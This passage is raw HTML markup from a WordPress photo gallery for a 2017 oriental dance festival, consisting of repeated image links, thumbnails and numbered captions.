href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-134.jpg" target="_self" title="festival-de-danse-orientale-2017 (134)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-134-200x133.jpg" alt="festival-de-danse-orientale-2017 (134)" title="festival-de-danse-orientale-2017 (134)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (134)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-133.jpg" target="_self" title="festival-de-danse-orientale-2017 (133)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-133-200x112.jpg" alt="festival-de-danse-orientale-2017 (133)" title="festival-de-danse-orientale-2017 (133)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (133)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-131.jpg" target="_self" title="festival-de-danse-orientale-2017 (131)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-131-200x133.jpg" alt="festival-de-danse-orientale-2017 (131)" title="festival-de-danse-orientale-2017 (131)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (131)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-129.jpg" target="_self" title="festival-de-danse-orientale-2017 (129)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-129-200x112.jpg" alt="festival-de-danse-orientale-2017 (129)" title="festival-de-danse-orientale-2017 (129)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (129)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-127.jpg" target="_self" title="festival-de-danse-orientale-2017 (127)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-127-200x133.jpg" alt="festival-de-danse-orientale-2017 (127)" title="festival-de-danse-orientale-2017 (127)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (127)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-125.jpg" target="_self" title="festival-de-danse-orientale-2017 (125)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-125-200x133.jpg" alt="festival-de-danse-orientale-2017 (125)" title="festival-de-danse-orientale-2017 (125)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (125)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-119.jpg" target="_self" title="festival-de-danse-orientale-2017 (119)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-119-200x133.jpg" alt="festival-de-danse-orientale-2017 (119)" title="festival-de-danse-orientale-2017 (119)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (119)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-124.jpg" target="_self" title="festival-de-danse-orientale-2017 (124)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-124-200x112.jpg" alt="festival-de-danse-orientale-2017 (124)" title="festival-de-danse-orientale-2017 (124)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (124)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-116.jpg" target="_self" title="festival-de-danse-orientale-2017 (116)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-116-200x112.jpg" alt="festival-de-danse-orientale-2017 (116)" title="festival-de-danse-orientale-2017 (116)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (116)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-118.jpg" target="_self" title="festival-de-danse-orientale-2017 (118)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-118-200x133.jpg" alt="festival-de-danse-orientale-2017 (118)" title="festival-de-danse-orientale-2017 (118)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (118)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-117.jpg" target="_self" title="festival-de-danse-orientale-2017 (117)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-117-200x112.jpg" alt="festival-de-danse-orientale-2017 (117)" title="festival-de-danse-orientale-2017 (117)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (117)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-113.jpg" target="_self" title="festival-de-danse-orientale-2017 (113)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-113-200x133.jpg" alt="festival-de-danse-orientale-2017 (113)" title="festival-de-danse-orientale-2017 (113)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (113)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-109.jpg" target="_self" title="festival-de-danse-orientale-2017 (109)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-109-200x133.jpg" alt="festival-de-danse-orientale-2017 (109)" title="festival-de-danse-orientale-2017 (109)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (109)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-112.jpg" target="_self" title="festival-de-danse-orientale-2017 (112)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-112-200x133.jpg" alt="festival-de-danse-orientale-2017 (112)" title="festival-de-danse-orientale-2017 (112)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (112)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-105.jpg" target="_self" title="festival-de-danse-orientale-2017 (105)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-105-200x133.jpg" alt="festival-de-danse-orientale-2017 (105)" title="festival-de-danse-orientale-2017 (105)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (105)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-110.jpg" target="_self" title="festival-de-danse-orientale-2017 (110)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-110-200x133.jpg" alt="festival-de-danse-orientale-2017 (110)" title="festival-de-danse-orientale-2017 (110)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (110)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-104.jpg" target="_self" title="festival-de-danse-orientale-2017 (104)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-104-200x133.jpg" alt="festival-de-danse-orientale-2017 (104)" title="festival-de-danse-orientale-2017 (104)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (104)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-103.jpg" target="_self" title="festival-de-danse-orientale-2017 (103)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-103-200x133.jpg" alt="festival-de-danse-orientale-2017 (103)" title="festival-de-danse-orientale-2017 (103)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (103)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-101.jpg" target="_self" title="festival-de-danse-orientale-2017 (101)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-101-200x133.jpg" alt="festival-de-danse-orientale-2017 (101)" title="festival-de-danse-orientale-2017 (101)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (101)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-140.jpg" target="_self" title="festival-de-danse-orientale-2017 (140)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-140-200x112.jpg" alt="festival-de-danse-orientale-2017 (140)" title="festival-de-danse-orientale-2017 (140)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (140)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-98.jpg" target="_self" title="festival-de-danse-orientale-2017 (98)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-98-200x133.jpg" alt="festival-de-danse-orientale-2017 (98)" title="festival-de-danse-orientale-2017 (98)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (98)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-96.jpg" target="_self" title="festival-de-danse-orientale-2017 (96)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-96-200x133.jpg" alt="festival-de-danse-orientale-2017 (96)" title="festival-de-danse-orientale-2017 (96)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (96)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-95.jpg" target="_self" title="festival-de-danse-orientale-2017 (95)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-95-200x133.jpg" alt="festival-de-danse-orientale-2017 (95)" title="festival-de-danse-orientale-2017 (95)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (95)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-92.jpg" target="_self" title="festival-de-danse-orientale-2017 (92)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-92-200x133.jpg" alt="festival-de-danse-orientale-2017 (92)" title="festival-de-danse-orientale-2017 (92)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (92)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-88.jpg" target="_self" title="festival-de-danse-orientale-2017 (88)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-88-200x133.jpg" alt="festival-de-danse-orientale-2017 (88)" title="festival-de-danse-orientale-2017 (88)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (88)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-91.jpg" target="_self" title="festival-de-danse-orientale-2017 (91)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-91-200x133.jpg" alt="festival-de-danse-orientale-2017 (91)" title="festival-de-danse-orientale-2017 (91)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (91)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-87.jpg" target="_self" title="festival-de-danse-orientale-2017 (87)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-87-200x133.jpg" alt="festival-de-danse-orientale-2017 (87)" title="festival-de-danse-orientale-2017 (87)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (87)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-90.jpg" target="_self" title="festival-de-danse-orientale-2017 (90)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-90-200x133.jpg" alt="festival-de-danse-orientale-2017 (90)" title="festival-de-danse-orientale-2017 (90)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (90)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-86.jpg" target="_self" title="festival-de-danse-orientale-2017 (86)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-86-200x133.jpg" alt="festival-de-danse-orientale-2017 (86)" title="festival-de-danse-orientale-2017 (86)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (86)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-85.jpg" target="_self" title="festival-de-danse-orientale-2017 (85)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-85-200x133.jpg" alt="festival-de-danse-orientale-2017 (85)" title="festival-de-danse-orientale-2017 (85)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (85)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-84.jpg" target="_self" title="festival-de-danse-orientale-2017 (84)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-84-200x133.jpg" alt="festival-de-danse-orientale-2017 (84)" title="festival-de-danse-orientale-2017 (84)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (84)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-82.jpg" target="_self" title="festival-de-danse-orientale-2017 (82)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-82-200x133.jpg" alt="festival-de-danse-orientale-2017 (82)" title="festival-de-danse-orientale-2017 (82)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (82)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-77.jpg" target="_self" title="festival-de-danse-orientale-2017 (77)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-77-200x133.jpg" alt="festival-de-danse-orientale-2017 (77)" title="festival-de-danse-orientale-2017 (77)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (77)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-80.jpg" target="_self" title="festival-de-danse-orientale-2017 (80)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-80-200x133.jpg" alt="festival-de-danse-orientale-2017 (80)" title="festival-de-danse-orientale-2017 (80)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (80)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-76.jpg" target="_self" title="festival-de-danse-orientale-2017 (76)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-76-200x133.jpg" alt="festival-de-danse-orientale-2017 (76)" title="festival-de-danse-orientale-2017 (76)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (76)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-75.jpg" target="_self" title="festival-de-danse-orientale-2017 (75)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-75-200x133.jpg" alt="festival-de-danse-orientale-2017 (75)" title="festival-de-danse-orientale-2017 (75)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (75)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-72.jpg" target="_self" title="festival-de-danse-orientale-2017 (72)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-72-200x133.jpg" alt="festival-de-danse-orientale-2017 (72)" title="festival-de-danse-orientale-2017 (72)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; 